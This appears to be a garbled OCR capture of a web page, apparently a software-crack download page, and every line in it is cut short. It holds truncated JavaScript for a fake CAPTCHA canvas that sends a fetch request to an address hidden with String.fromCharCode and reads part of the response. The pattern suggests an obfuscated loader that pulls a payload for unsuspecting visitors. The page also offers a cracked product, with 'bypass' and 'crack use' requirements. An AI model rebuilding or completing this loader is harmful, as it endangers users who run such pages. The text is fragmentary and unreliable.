
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Required: 64 GB